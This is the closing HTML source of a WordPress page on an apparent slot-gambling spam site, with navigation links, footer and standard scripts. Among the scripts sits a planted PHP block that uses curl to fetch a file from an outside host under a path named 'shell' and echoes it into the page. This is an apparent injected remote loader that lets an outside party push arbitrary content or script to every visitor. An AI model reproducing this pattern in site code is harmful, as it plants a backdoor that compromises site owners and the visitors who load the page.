		<div class="nav-links"><div class="nav-previous"><a href="https://ridge1998.com/teknik-capai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-taopa/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Teknik Capai Kemenangan Amat Unggul di Situs Slots MaxWin Online Gacor Taopa</span></a></div><div class="nav-next"><a href="https://ridge1998.com/trik-capai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-essang-selatan/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Trik Capai Kemenangan Amat Unggul di Situs Slots MaxWin Online Gacor Essang Selatan</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer">
		<div class="site-info">
						<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyfifteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script src="https://ridge1998.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://ridge1998.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ridge1998.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ridge1998.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2188e465ddb344f69f373f9b80f2cf9d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
